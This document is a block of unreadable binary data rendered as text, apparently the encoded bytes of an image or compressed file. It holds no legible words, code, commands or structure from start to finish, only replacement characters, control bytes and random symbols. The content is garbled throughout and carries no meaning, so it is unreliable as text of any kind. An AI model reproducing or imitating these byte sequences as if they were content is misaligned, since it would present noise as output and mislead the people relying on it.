���k��&�t�3TǨ�@�V��"�d࠯��Hu���J�-U*UjW�(@�0r���Ɗ�i��[�nY�tp�?YĤZ��U�4��x�)Q�v�U�ԬY����7�-(P]����]J��mJ�,� T��c���4$P-�t׀Ã�+�J(�,�N�,I���?Z�>�B�_-*=l�4i��Y�,�L)۪�D���� ��ПA��+j�hQ��8�{z	�?XX�O�g��ԁ_����W�Nh- ?ɵ۸q�v8��V�~?���4��pX�<ҥ��j��D����"bœ��jj�Oj��*�Z���"Ri��h{	&�|���Mv��[b��R���>q��������n�	��G����d�!I)�R~Q�,��3i^ڪ�"W:�� ���o�Z8(̰�6n�$��3�6)3p@�Қ��H2q%Z��[R��.>��5� �jȔ��0"KN�$/a�#0 �2.(⤻�K��qT��Jp��D��� :���e�4�a�"���+�OA��bZ`?{��"�&����̡�$b������R�$�A��F�f!�D����N9e�MB�����$��Z�I5���Ѹ���gR �8 :R���z�K	\X��!%[E�Ud���V�p5eSx4��>v��X�:����RO�����.Z ���>�d�n�	w��(3jN�Nb�������]����]Jek���q�[n�eRY8�`鬱�:i�"$wⵄ���cj쮘8*h��$k�<�Ɠ)�"���ԊD���b�3[m�y=�9�mh4�����j:�Q_�}�H#���IX�5�n��Ӵ�7F�����L�g�Ѧ��B* �UqX�'I����'��������O��%tS�0�x ��-�h�Dr���]�R�d���g�����#�f��."-9�%<��P,g}T��.2Q�\� F0��|"���nb3�*�f�<���hnÅ8�wVE�n��A@1���->�-pB  ��"h	�pB�D,�%\Ð�xK~��K���k�
�sM4 �hF3窄' �	xY&�rM9\�7>Y�A0ҩN-� � aL���aa��~�*�9i-zK\`�]����Ed��-�'��PLh3�p�\��ȗ��@溗�a
"�p�|Q
N|1�.a'�u~Ě.g�&F�#f,v�e��x�hHa����BUWD� a�c�ժrwyO�RP�TT�:<SU<xQ�U�im�8@�$�јDE�8�Mد�����R�p1jH�F&���R4�%�PZU�� ��R������aZŘO��h $�T 0+��f��9�$l1�E���p�(B�4X�S �`��~nFx�*HH%���ӕ����(E��S(!��IB$-m�c�HCR��!Sم�s��V0���^U~�
�(��=h@���,{=�(�Q��$����y&���'4{�?��K����"O-� ���H�~�D�6�*8ڄ'���dB4�ɖ-0 U�5���'�B	O�B�(a�%˕�B� �Yc�6Z$8���3����Cϡ�
聃���`M�]�H��|�
k�cM)uʋQ��h@C++`�0-�8��P��N�Ƭ�p�����DO�@O>�-OP����jn�x��6�1A�
q�]���]*z��M�'�P�15 ��A��
B�؃����!Bz6&�=H$b�4��*�!�(^9�����8Z 
�+[RD���&�S�M��@;	����v"���%jb�1z��hE�ză8�J<��\�EF`.Q,��Lg�*x�r�h$�	�.����Y8i��ű��^�5�c����`�r� �aڡ��.�BWa�W�� t:
?���B�E��)B�f�VY]�[Ld3$�LE!{�i$�5[p���Hr���$����胤%m��&�Ǣ8K4T*����.\�z�b��ԧ�©���,@�b�@�^��1&|�. 3�Rp�S�u*@�K��b �hJ�91	�`ζL]�fR����H�A�T� �� ���͑L�P�G1qt�-��D:�6P��kXY��py�g��$��h  �o������2�*V��T��^R
 u��p4ZTюԢOa	�ॸԽ�]d�P��#u��0 o���^���q��n�=A�e�=�C��i��i�{��KA%Nq����"|>�<� D�-�#�X�����2��?T���Nu W�;GD�����Ѹ;U�:�X��*�x���L�4Z�j���o>�5���"㶈	�o�S�@H��=��YY,��wEB�+�m�>���A���p�-�H��s�����b�P��Ұ���]�	X���d�	|�����%�b�7ȡ�{ ��3��û�8C���H��S�6��L{!�˄�`*�b������oJc����s`A�p���2��2����+��KK@��q�Zإ>À� 4ĀZ������^�	ͣ����� �I���@	U  � �x��(ľ�:4D+��:�4�F�d�L���J� K�?"|!K�7����aV� �(�  �x>d	�����	�@"ӑ 1��BC#3��5|���@ :����^�����J���  x��Ⱥ ��1�P�����8?ts�G��L�6�J��b���DJ�$LJ�?P�	RV�d�
�Cر$���i���i�N�$��k�k�% PÃ �K������q�O���C�8���P�S`�����@̝��6�����A���{��z�n0:0Ǭ���;�?P���
$<6~�s�G�p�X9��=��"*�z���NXH�4.��X�P�Nɘ��I�$I���
q:�dBT̺�TAl�%�FNp���0�n���M��鋣`����m�Mx�MxC�+E頮�� ��$����ȡň�O�X`H��H�H�ЖM����)!@:�P��9�i`�����
M���
�Kpܮ�&$�4�#Ԓ�����+�D#��0a�:�2Ū �T<@Є�e���#��D"X�B�d�1T�ش���M�T��pˎ�;苉U��e�KU� ]�T|��Ê��Ƌ�	�<7��b(�h��� �*ɋ-����Nw��P0�K跺��:BO�,	�ͪ �Y�O[JM��X���O�<�.��tKt�b��U(�U(ɘ�C� �ЫP<ޙ���pk4t+L�0��J���ժ
�
���Ĭ���^�/��R�&$�S��(D�[ Mr��:��)�����V��zZ��$C�x���ڴ�3��a����d*ߣ�Ui�
1�K����m��{�����f���D�`3�����x����xc�a0�7<���Th��-l��R���:�Q±�����P���
�`K���R�`��#�{��0����;�F[�/�L�UP0BZ0�^�Z��]1
|�JpQ�|S#�amB ����e�
`īx�6�N��/��jͪ`Tk5�}c��0�Vn%P�PY8v@E���';Q1[�(ޱ�F{���1���ò�2�k�Wb�0\h ��h )��S��|��̐�c��*M��F���T ��<F�k�+win�-V�G��V�<�o @X�⤊�8[8�`+�7G�I���p�42�� ���X\ƅ%� m���=� ʕ����G�8'��ӾzO�̽��К	����B 0KQ��`�3��eFKER�9Y �,P}ٖ���������	�P�h��0�X�N�׃�/h �M�F�<(��ń �� � ߪ(��  �`=�;�$b����xXѲ�����0(T��BW��  ��Ԫx�s�%��J�U�T)��t��_h9
�i���҂x�&1Z��(ʝ���z��
�q m�b�b�� ����=h�����G���V��f]7Q��I��)�� ����.YڥK~�;D�U�Mޅ޵��D@�!�N@�B(�S���6a	Vi^�(BN<�}%a[��*���f�� ���(�؃�\�ma�}��2��_>șP�I���$K�_T���V�cF4ž���i(�(���`d��o���a�B�����"��*�=���U��N�IȂf(�8C�a�-� �� ( �ffv��C 8ݺ�E�i�5���A����ZT��j�
��L~7�Vq��γ�cFfSv��E������;�X�v�%Y76G#3BиW��^Ǫ��^(�- ����<�J��()hf�a��\��[��X�xz���Zl�V�$��=
c	�M(���C`��O%�3>�[��	�+����s�eO�NR@��Y1�P��d��ѳ^[��WH (��a���c(� �b0�,��,�V0k28A��%[� �`�5	��)��0b��X�Q%����0���	���¢�U  e�ۖ亹5@���(��TB:ݚ�N��!I�\�����&�yV�cL��j����\@���A�΂N`��\Ƅ.� �����$X�F�E�x�K�����]��l����ں,Y���8��8��x cJ���ټ��U@ V��6������&9���2�mha��f�� @%)��<��k\����pb`��th�0��`�P8+S�r�鯽is��ɮ�����O��ր���ŏf؅PpJ �(��> .��L8�R8�=����Y,|�&�ހ��a� A�賰�x(�{��� t�S�0 �@��
b��`q>0ƹ�[�T� Q��� �l:٩���M���[�rv������Oм��2�4҅XX��6�h��FSw�9�*x<� bh��m����!� VȫbP��>M��5 (�BN��(\�Q�
'b�a�I�M'�0������q�Ń�������JЀ`C4��"O�#?r��oo�[����KVA6P���Vw��?[H��a��c�fxA �22X�ЅTx�T��
�#h�S�z��`v�h��(�!rj���	�h��zM�
��lwd!F��C݂�R��Ⱥ����w�x�{O�M��~�w��8��l���]I��u������!(�C���M�T��X	�*�N����S��0e�h���������Ӻ�_�\�O_Ӡ��˘�C�`��\RqZ�}D6�40rJ0cXz娈��M�}�z�/�p`�S��g0�Z��e�cfnk2 ��1 �:��K��41�MG�����������M߄Xt�M��y���I�w�|��D#'��������:� 48j}�Vӏ�(iu,�~XZ�u@L���T�@ 2�aB�Q��aAO�m�D��)U�T��u
V�S�蠩Xq���������.w����R�I��q
�铑&.�i�������i(�I�<q���e<����,'N��F�D�ؿ�2�B��.�ޝ
�Z��h6��T�g��X�(��@�d, x��.zy�Amؤh�,��U�I������K���`�S��ׯ����Xj����69��{'T�T����Sh܊�w]��
�Bc�6n��j���$F�ļz䭨5�+����:�	Z$�J��txp�K���@�Æ�88I)�"I�P,$��P�Cbp�-ƈ�['.�h�O�mՖQ���!�J}*�P�V�h�[��Bԭ��X�p�\.�X\�d��]YDyH(qu�-��y��+����~�c�@�C�@��GX�l�����
W�B!E  ��j�t��?Q�B�
�"�'�FQ'�DPBGI(�����{���?8NUUE�T��Wi�����jX<(��1PR$ED��&���yp��F9_E�]�I
аҌ6��yPEd�Ѓ�|!�]�V4���A-�d(E�J�j�VTJ*aU4t��K+�\�P�]��?�ĒʖO���8�X%߹�j$�Q$+'��K�.�L�]\�UdrE�p��������ӗ<Vm+�h��A`��7�.e% �!�|qK&�x%/j$�6i#t��?;�bE3U��U�I-Y:�U��PTU&�yu�%��JQn�R�*��
5y�$�(�O&�c�f�Yd�N�H)�a�@�6;�T	4 Bt�c�QeE@�aC�-��7��C5�����*����?4Sh�=0���\[�P�
��y�Rr�X�t�{�I��W��?C��
*��p�D�:�PCE����J���A;�)мr�������21�!A1���В�āM��j�<�`Ey����P�Y|`i�K�v��D�ITQ*$�Q�FX�?��W9OL�@��*�]��*ہ���>�ĥtxر�てP��`� �PHa?n�I	�Q2���Kؐ�rm�lX��F.`o(���i��m+p��慝��%��	_��)z����0.:����㽝0�*���|�ȋ!�0����E���t ��������hϮh��B�@ �f�6hf��2`f��X(�*�8�i��A�(�'6p���	?�ͦ�Q
��{G�G�XX���������P�Tb�^�n�XlB���H�&��_�"6It�
O5�/���H�+D��l�r'� C
�`�=Vj�?`r��=�߈�.<�
�(�j�h��Nq	d�c+f	���)?d������,7�z@7�1t~Z�B���V�\2Q�?�Rd��2�]�8j� �����X�1{ �p�HN��xk��9#D�n�p�?F�Azm�D�cM�����{F��T�r��#�J(*��Q$����؉�]���x"�T���G����<Eo"@Pe
(� 4��"jr�����e	k�蝘�V��u=����*���%�2�V6/X�"M+R	�X��2N�x�6+)r,���>oZY�y����E�*�yF�%����,{�Q.v�	"�Z� 4�r�p�6�a���$�d�h�!w6h �o�
��`�@OV/Y��:�
��N�
@Z��,[^M�7B��8�J���EƐ���z�������|}8O�^�r�x�Q��VտɊF9`�N���݉�`���ht�&̦\q`[a�a�H��}�ߪ���!�E(a��O�;qQp�g�X�3'�h=c����O��z��P�����طWE��%Ѱ���3/x �c�耊�� 
&�4�,�5Da6-��
\�R�J����"b���эW��{M��ٌUN?A�3��<iXU=��
��8�_�$�!�F~��u���2��)vf�@�s��9�?Û5EJ�`;��0F@a4�F���KHq]T�(\�����4�8\��9��NE7�R� �olb>���{p��%_r�:b�S�B}�e(�D�����=e�.	�N>��!� ��� ����7zO/� 0j���?Ƨ�ew����>Ʃ�Y���[[����:A��}�%�}��.a�T>���EB����ء-�*��z�� ��/ۖ'@{����9s~�9����ȎA;��!E��g�os��tE,��Z�x'���.P�AZ���	=��tN�zN�@�z�;� �n�p �Z��0c�kt�0%�#=�2>��{\�a��a��FR���09E��(�d�"Q��)���pZ���|�S}Z\����!�e�]�UF5�����H���L0�U���D���40�t��d�!C��߭dE���K���C*p�.�Op���՟���ɴJ�%�Tٹ���$��$LJn4��I�^���}Em�O3��4�l��� D�[Q�R���(�t]���_-t� u���Kh����Ԡ���4$�K$����,�q��S�J��� ^��_N���]���X	S\����la���A  ,��0<�.؅��l��DhTc���.�
���%�S� ��!q���@�p"8ZE,"�_ ���GU��qXb^�%t)�BڂѵP�<�[�E�U��I�
�@���"k��� 0�/��=�^�q�#r/��,�-��Q����^]�ق��D�_��_���' ��8�$E6r�%�T'�FB ��<�Yz�H�@	H�| .�#E��Nb*A��p��&��#�#^P^�$�î��%� �Y�?��T4�ư�nҫL�_E���_�p�VS��v ^=�E��:}B)}�K��?���ep!;~ E��K�$�T�00<@�`�>H� P�<�]6�[��b)
ԍH�g"*��)�	鍯\��4��U��9�E6Q�ȝ%�L�]�%��v� =Q�%l�% F$�jU�R��u^`@$g|�
�"`� 0��a 8���>HB�$�����b-Qp�.`V`\U��ܤ�q�ԯ��SX#��j:ET �.HC��K�B&�]���v,���Z\��)��UD�A� $'<��)��N�$E���  ;�T'8��<d�4fD���p���p@yvLA.��-��|���YB۲M�����'*��}�_n(���%���^�[��>=^q��z����^h�Oh�`��� 
�(�/���f'>�w��Uf�̩y�4�'���%�*|��2�'�U��Pp���B-�`nD�U��}E"��2Q���&%+�@l�����������*���� ��	��0  2Ё�i���v2>�#HBP�h�!���%џ�(���Pġ��%U���y�N!)����*	�'�%�J��(����W��H��y�"�]�]�@�V�?�@�V��T�*���N @��F¹ch��&+�RD<BzȨxy *l�yV��p'���E�P�W �MZ8�7�*)E�B�@���70J&�Z$R����W�����.��D]_?�j����@T
�K$ � ��@T (H±Fl�i<�ۈR�Y�4M�6����{Z�?|Z�JEmJ�.��P�M&��iE��	\l�S��N�g���T8KSP\ᥫZ���+�^����TB�0  � �i�2| ,tBD�C�2B�V������(��l��*|��Dg�� 쨶I�۲��.�܂��`��ޞ��/O��$�%��I/i��&m����K���L����.�@9�Bl@�CE4���֚�!�MF�@��N	��'����j�ͭr�BH��VD*�C���W�'�J�ܞK�+L�+���K�3���c;����n10��!`4����	+E����բ����(O7**����4���0��,�\/Ă�Q����: TDSD;n ��Y�A ���1A�&����p� �-���G-��YP�݂��/�1��6����-}�J�\i�P��+
������c���D���4�6����?���f��YĆ�� ;x�]��*�V�����#p��8V�/�&�i�k�	�L��0�O �.��C4�4�?�(p2=�U��.��f��27�	Ƃ��D�*�o�E���������C (��Ey����;G�0@sn�� S��H���T7't���D�-������Fxr�=�D PD X��y�aA���@�@��(tEnB#(KWU�5�[�@�D;�@F��<�xAX�?��@��K�%����$��J�4T�lT߫�H�`�M7�Kl4d����Y�A��qE(�6�B����SO�[Cu�QF�);K0Op�?�P��4@��Nh5H��5E�`BߧB�4K۫�, ]++5ƚ�AHr0�>��1W���10�6[���K�C?v@{�d�D!��V��+�	t�t���?���v�pL�p��4D5d�aˤ�S��W �[��s�l�H�*j�sT��(2ws��X L]�X[wO�ȁ77˲�	��_>��Qu�l�<B�kE�vn�  3 �%?_Ts(}w��^��+�A��f�K�@!���	��$;�q����T��E8�{�p
?��H���B�4��X@#;�T+�v�q�ps�^拾	4����8d�C���, 0 ����TW�S'9  ,LB�[��US���5EX@�A�0�63�D@5\BC�9��}1�+/�}�1��WXt�H����8�3��Av%4p�j:��Em�q�:[�b`��:w�ĭ�� >��hC	ì\P�T$��(��,����+�J�U�:l��ڭ��AH �$@+TCuUExEx{BA��� ,�U���Q. 0#��j��zX�5&L�,�@XB���L�����Sȁ8�$E@8���*$����< ��y'r�����ٶ����Et���q�΢��+|7�#�@��݈� Q-�RT�W�s^_�m	3������( �%X�F��
(��sB�b�7 P��������bE �?�{n�@c��+]E8�}��?�DT?��ss{E�S���!2�'C����Fo4�|nl:7s A�rs!������^�H��p��� 4�(P�/��?�p�@8@l�����4��+s3'������:+,~��|�?T�s�����>���)�|iM��<���q$�>�O>�S~�����m��CP���l��?ϛ�>5�w?�s�JC4}�}�34��� �7 F������_B�m�k��X%$Z�w�)����dȐ@��y�Fc�R�t�RJBtƜ��ă5#�x��o�*�1��P���
�D�kc��S�H|��G W�N�
�׿]_z$�O:]'���u�?<�����ȁFR�K!~,c@c$��x����?dGܴ��l�	�fnYb	L�E����V��� ���Q�m��=H[!�%�5 �W������߮H����疧���"Zb�0��ʺ�?�����v��yn,���f��;g,nB�T�V�N�����J��8���"$"����`����f�0�����@"N�+@�Ģ_2�ቄ�P:�X�n�4a6������	a����2��#R$ǐH#V�q'!$,r��n|˗B�&ˍB�H��@B� ����5��	��$�PÃ�hc��O��k����h�\L������D�Lt3Bj�"��ax8��I"�.��K��$icTID-��Q�j8"* �V�Ǹ�èQ��*���XR�Ͼ���2V� ٘=p�z�A�	Lk�c>�TTRE=�T�J�6��SM� �KȘ�	�@��ѥ�~��Wb��x��w?:6���bb�tJX��I�
	����f���F# �TPK��QE��d�J7>�Crs#R�1&�j��� ^���}��啡�yE�LᤒP�	� ����]��Px��Ɂ?�ց�Ѕ�3�aÈ@��O=�nS%�[I�9�d���ƍBҵ�!���;��g�+,!E$@���*Sҡ�V>H�[��7�P�e��8��icB�F�0$��I$2�����7�]&?'>�Ot ��]t���o޾[o����mS�N��\��b ��d��A�{�^'ű~��g����,=�`�����XBE�^"���F/8a��8�`�+C��Y��a!F�8� t��+X��m��o����ֆ��
T��:ֱl�{�3\M>�\�HH_�* 
\�'%�Jh�v���AH<�]�BQ��-8�\���H
J7	DM$`������@�H�ő�%d@E
�6 g�-�m��1RH��o���|����{1�r��T���(G�Q�$�y�% P:���HH��-�&��Pq���)X]66�Pܒ�H�D�f�q؜p�)l@><��<��5`���'ԡ.p���B&��y�ar8�!?pH`ړYBr>�Ѫ^���q�R��$A��x4'Q�h	@*�a��%_�h��he+G`�P� ��qƉ�Eb���?�y�_��Y���eƄ��wnt��В�@;0�A��� �A�Xź'3�z�ox�#_�/�0R$� +cO��p8"���,��O�J��' J[`[$ 	*�$� �=������q��i��˄h�#�H+z�;�E*>��S3(S1�b��Y
pAb���l�M����t���lP��B`+H$ �1��%d2a�8R�Ъ铈(:Q��$�q��
/\@Ai1)xF-jA�>7!��)�C��B�J�-F�PPb�Y'"a�I�B`�b�h���� ��Ze��6~�#��E$��,�P-"��6ڝ��j�$@�QA���i�mY�ۄ�"�H�\�8���"�"nB6�g8�������%H TL���E
8
 J�I8��?�����^p yCӗήv1��.�����fhy#?p�7
�{m| �H �3?N��c7`	V�sr"��$b�:�OP,1�?6��1�)��?j�#�j�P˄X���ǈA*�*P�p�I'�!4����L��4 &_K;��52�G;���?  Y@����H9���X��p)`RX",���E:!U��p%6A�O��m����*Jnp�g�1la�VJ����q����Z��0X�Z!�Dd˻!���A����,bCG�� �º���ѳ��ע� �8�S9��-p��J�|��t�U2AB�э ;c���w��n�� O��7@	Z$$d}�@�J�� ���-vq�F�����	��-��''
C�d���I�� ~o$�YO����ˤl�^�e-�@��\u�%"��o#�����m����Ѕ���c�%!�`t���(��1�JB��6��Z@ 	G�����$Y��D@/�$kHH�q�$����j��#)B�����j����g/�5 !� � ,    � �  � �	H����*\Ȱ�@0*pРA��VYidu�ץ� A��1�R(QVZ�r�* 0U�<E��-r� D�@�
�OC�z�B�[㰩ӧP�*��jX���U��n�H�%թ�ر^�VX����p�����C�;+�@�Р���>l	��� V�@�R#K�LLI2�x�6-YR�,�H�t+$[�]��k�b�Ʃ��{s7�0��C�d	��,��Jμ9A0�2'��9A���Ɗ�ĝ;�JG��nu���S�;��-[�N�+r��}�L ����̸2�� �9g��MP����U\�]dIw��2�vǊ%�EV'聘.�ņK!a�t[|�5�(�~4GP���c
-��:	Ղ�i%WZ�f /�D��$Mr���pءXe�D��Д^'%��{,򥃋/�G ���bcA9B���]"�B�ɐ�^eB��WbY�
/�8��$�4j!�VbYV+]vBMM_�7X!�}P&�p������) ��!���}z��:�U
葃��d��FbL$��䅡E
�)�pYS�鱗S]��6L*���ߩ:��b
��%>�#�-�`��Ց��Ɲ��ԛ	'���ˣ�ۊ�!.����I��p�@�0�r���	Č@�%6'����@��1�������[��F�I&��l/'NR�]��$���8��l��͗�踠�
��p�ʢB���?vz,�?�Y��U$�a��M�d˛�-v(����4�����-p�:�F �=7 G�B� �����A�tN���~�̮	�&ٵ�PB�&�T�I,����T@�ڠ�B�/�Ԍ,�q#�b�p��6@ ��E؟@!p{q�M~� g��	0�u\��דW�
*�oJ�N�B!��Z辨���э�ݯ���͈t�� �@���z����
�(��<o$��D,>���"��\&5,Y"{��^�����g'{YX�����vAA
�V���SՒ���J	��ɔ	WHn���kQf�z�����6�!�EP{�R�l"���Mh��������T�J��쇵?iMP^�߮�V��� ��-0�$����dO�k�N�g����E���n�:9fc�ӢsV2/�0-�#�,<7�婌as�'RQ[�@��\�zE!;���#K|�D=@f
U�bǛ!�v#�]���<��A/,�\ I�����9I�0� b)T����-�f���@�/���^p�5DJ�������9�|��e<�Ř���\��2e� A(��H\�f%d��S�&ݜ`r�Ĕ�T"T����N��AYɂ0ᒫ0*	e��d?)�
#Ԃ� A(�Ʋ7�;�D(*��:�&�| P��w"��F+Ƙ�J�25�H�Tϒ��(k��V�L������lzS���)C
Q!�I> �E�!��)��N�L�:��j��Ŕ$%�3za��i�@0`Q����d/1�R�d�<uI6�z�-l��C�>H��	C)v��@��׼:�љ�	�:Ҹ�T��3�Na�xX���5�'�F6J����M�e1�ٖ�d���#n ��Ֆ b�F]�i�1$�=O�RP�ӆ�EE-@ \�:ñ+˄+�$YOP���ͦrU�P� �����k���B	��v���P�]�f`'9�J:�6�Ky�7lь�M�{��Z6�)1����n�6/C9	�����v�
���T �൪)\^K�wrgLl� \��pe���dq�\�*W��mhg;�b!\��5�"[��@�;ƌ5���
J��W-5(L�^=�9��?��wz�j��D�Rs����Ifb�N�&���Qv�\樼�(F1�L��FH�]��nU�2$Х$��?j��>�o$1H�S
,���U�	���6���
�B�����t�"
\��Y5���@�鐙�f�p7�@���$��]k*�B&]R�N^l����vTvL�b��i	�\��<��e�؎��H�Z{�0]5�0�mAǗГ�ȸm�s7t�0
���N�����A���[\�Yv쉼\���8�]&6M����h�2�m/�����JL�S�$(a+��]��6w o
l�Q�����
W�*
�u", ?fJ�]j�9���+�X��Wʲ&���%��$�҅1��~Ũ3�QA��欣���v9���K�pe�a�� ���~�#�	��׾B���+[��3q�+j:��rc�+D���5v�k�#�G|Y�"vc����&4y�r�Lμϡ<��z��2�K|��hYݏ��\�a ��Yp���{z�"ɽ�_mJ6����\���<N@�� .6�{s�z��g}x���E%#�}��z{�V�~��~i�x�p��UZ5s�G��L���P��m��s� t�}sG!!��vq���+@N�;�wCi�D~�V�~i�_�N���~�p�L9&9·	�@@�Ty`y+Ȃ��O�W_�0r'q�3t aYJ']�����p �!x/���FY'� �I�Rp8XM�< "�(6]xj���� J�g/>w1Ȇ�At5(%�Q�;�v��z(F8��ax�0���!�6g8X��O�89�����I@�p�`����p��a���熔5�5H.�79�3�����~'��� l�u���aa�SH�U(jFVj����Pp|�a�=,
�_���7��(�ոh�0��3+p WĊ�����V�H
騎����$s���� �$H�����0���d�x/n(��X�7�7`����w���Xf�Ňk�	��i��X��8���(�O�֑[8y�� �W� ��gN�@��|-y�!!n1	��ؘ��QQ�Ó=�`�Wo�	��P\w���� wLU���h�'64 �Ti�T�Ȩ�bc/]�+�X�Y�eY	4Y������A1�&�H&�F�!�h	Gd��x6$�%6�^��@�����*�v0� ��c�I�n��h)� �l�Voր $"
��l�h�g����2p����L)��I����y�  S��;'=��y�(egwcY���3`=�}�I�yu��I�	���?�p�)~ɝ��Wm��	�y�����ɞ�p��F+#��	��z�@���L�n������Y$���+.7da�(�x�������I  ����p}��;Ǐ>7�"
n�)��w�4�_�)��k7���A)��P<��rV����<�
|6CZ�GJ�FJ PK���_/�7��x�V�J�q��^j80���A��c<�	z��km�	����3��@����Xy�=����С�&��7_��yS�&�n��Zj���QyEo�ب�a�Iz����Rc�h�*6�0�$P��Y�F�wj4 ���[	��ɉ���qϕ�7A�;Q��ќN���r�1��
v�*3�8m戲I�z@����@`�Ъ��J������ƭ�J_�
z�jA97Z�皨Ss���Z�8E��j	�0��5p�ZvfG�)`@�`$`��L/���I��d�ɘz*=��O��
���V)J:A7�mi8��&"�� &�i������$�%s�����j ���y�j�F��L��C<T���>��(��Z��>�)HK �NO����r�5'���)յ�r��&6����I���v�Ci�F6� �Fx���p��t����S*q7(�r�Y�e�մ���Vl���a0�Za�i���KI=ڵm�a�γC/{��n�����Im�
F���'=׭-	t.�)k'�P��)�q����[?T����(!{��ǣ[���2�ļe��o��)�i����Ԫ���m+�����
�P `�{����y�`&��r������Ya�kd�����{@�d�6+���^^e�L��F��bӽ��a�)�,�e�h��%��,$q9��Y����pf�ȔV�x��p�[�b�]8�5��g������L�I�*ȡ b�@��|D�	6�_]�P�Q�����#{@��	�лS۫$u�U܁T��+s��"H��R�
� �6k��۶땶ҊƗK�$�
�s���2�{���kqz{ć�P������ȅ[�	�$̚����Ӷ�n�a� �0�I����I�����i�v3k��+_P��xl�$6�J�kW�P�|�����ȄK� �<�\��P!\[ɖ����^�ɵ0)y��
/�C����p}3l����а�����ǒB�y$�e3�˻\N�*5�"�|�)�oD9����$�	��x�W��L��p/� Y�0 /۶�|y��CFV�䞙��ݰ^9�p�h� k+k{e����[�u���ɞ����8-�d�2m@�	Cm_����	Gѡ��.%�3k�����F��	����g�ɕ�/q�k%#��a�-}�apx�9�x����-m�0j�$ד�
��	� Y�b�/���Ԁ����C�ԅ6��	��)��>�AkΜ�vG���P�P�wc�BY�i�le=�	��D��τ�O\�$p}a�wX��@Y)�P
�]
��,�ǰ��k�u-�u=��	��mD	�+b�ǒ�y\�y��2Q	F#��2�������Z��t~jݎ)eӣ�����P}�@G��P
���}��<�Tp���&�S���:$��6ͧ�m�/y�2� �&�+'���By�O�ݐ��a4d�{�6������X$>	��}����TS��ƌY׮0b^,Tk%�	� ������\�
±V��䫠
M���,��}���bT�&|��-˨݅��S���0gA
f�=PXE]����l�4�@�6�a�%
���9)�	\@S�-Ҟ��@�\�D���z��s��-�������:�����6[�aL��5x^i��ٹ�
�`P�P�-%�}��
46�����N�H^
L��n�b{ ������^�u�+��u=�l�*��a�	��	H�����	� P���1˘�@Bp�c�����D����*���'�� ��M.H.���#˙��AH(�`��sU8$ߎix¥	����I](�0�q~J�p��
�s��eK��	��9�R4�Qk��	��%��p2�6�	���v~Ǯ� �q
O
F/Fe���+j*Ĕ9+�	��?�l���Ϟ ��`��~�  �rn ������f��+O��p�@�)��>>����}�
�
!������?��a����с$?�:]C_M��o	����]�.���B���6�j��jo	[Re!�������	k���Н��D!d����A�	.dh�_'�N�X�"�_�4n�1W�N�HY"i��$�'Q�bɥKW�dR�U�ֳg�,�"E*�?Q�*%:d�Y$'Er�)�&g�@�� �T)hEf�%j���x�R%�������րO�>}�+֦M�Bݺ��_N��ZU8�2��0d���AU88���V�:n֘�3�Y�L�DYz%KP/�Τ�w�g�(=���s�яH�.e��ـZ$������H(-��E� ��dO��E��A��0�B���w�z����	�]!
��p�`�����|��)R�8����H3m�R{ɕf�	��I��H,�����ҨQ0<*�I�9��m>�*JL.J<A頰������Η꾪��Jv��TPqƙ��r������4���s� z��>���o��:�E$В�4^
4�2�Tе���O\���-�37ۄ)�m���Zj�b�O�f�Z�A���F���Tj�G�ϵ�B�e���+�� �'r蟈����V�쨛�<���D�D�I�D��2�)����MT,��R.�â�*jCK&�s�m�=f����O=��DÝnѯh�$�[t��R���K�wc�k�<�g��(���RuU�4�F?qp�rV�D
̀[US53l�O� ��&!�6V@�$C�7¥����Z��v���HA	���pc��2F/	%�]n���{����&��.��=
�7!k�9�_*��G�-�>8�C�!f�5SLi�0��aKH9TK\"�(�.�KJ�)�������.�����jV��E=A��UB�%��%h��v�h����^Yh��Ȣ����_��#�B�2@�w�5�6�����AN����+�d)BEY}d�?�$��ͤ%SIe��,�$pw��R�\E�/�l���T���X~��sy[�&���ԩi�n`$a\�hT2	�A�ɂ��A�Ȅ��ד�$�q�p���N�%��D$2A������6Q��t�f�/.��[p-7��%<���I!A��A>!i�G�A��&�	@�4���Ve�V�N��� a�%�	&��@̄�M$/�� 0��L$�a�	.�"�d)�Jn��K��)6��Ű���+;��)@b�"� �a%&�C>�O}	"��m����?B�4��J���s��q)4;M�X�3Pld@�����[
B��\��%��#5�#�p��5��'�A��n����u�Ip�)���T��&����
j!��BF@H�z価q�X����)��x��"5�/z�K�^�lׁLಁ��&*R����PGi���BB����H\΄^$��BZ�NO����h0l� Wt�Q
N�%�� fD�t�08R�>�B�`W��g�T�(jXE<�L�U�} Њ��.a[KV#��4��4��p nX+��A�t�2���W(�ITGom'^bJ�c�e�6�(&��-,� *_2�
_���h�9�K^b������I���A�
4�}��`OcT ��Y�����/��ŵ��KM���DM@E�� ^��˚䣤h�6�����)�ԛ�L�	SĴb%�D�>��m�q9��V&JHNU�V����i+�Z��Fp-	R��\�]@��<��� ͷa��;�*a[�,v�ahL�)�R��Z`��.2�6���=�MBJ�SN|"�u	%�%,zb@.�L�+�g��H������~E{t�0r�`�Ip�p!�Dn�)[�|#�03�[�#��H9H��e�u�[�Jt���5�;q*R,���h�F�H"�h�3�|�������'��L1��Z�.*bh4�	�h�:�D��ǥ�S��|Fx@���-�G����޷)N-�S�Y�\�7wظ���vEF��siP*l�Z�HE$X�V����,e�1�����H�+8ѦLPz~vjqXV,o����8�ed�q!@��F  V�������pO�u'�EB& �ߊ�׿fUOz�5�r�k��g�`���ώ��Y��K�	�&E��3uy���3����T�qR�T�x1y�?�M_(�ަ����p��ܵ�Ep����x*xh�B V�$����፷55d"�k��2gc�&�bq	���-�F�=��=GF���'B.l[��p����#���čFm�q!}�Mw�4�ꩻS��M���5?�7��h��5ZҖc��(Hq�:�.}�������|bhg�+&>��[����q�[pCgd��Q�8�
�c�~��i��E�Л��^��Ŵ��<���K��������'��HD?�q@j���/a(��/ � 7k��@���aK��+�����a�a�[ ��#�X  �囱Ds>����@���ꨄ
Tx����?�҅H�J?먤J:���7~# }�<8����30��'�	���>@�ȂH�0�B.�B�(�rH@�C\�3������������T�n �X1�4 ��ۻ�����B���g
�L��gH���]8�O�CK8� 	zBM �:��;�@B��>w)8Zk���>` ��<��@�����\t�h ) �H ��˚44�5dC�pC��3l�x 1�C�4X�=��>�.��#d�6�Q
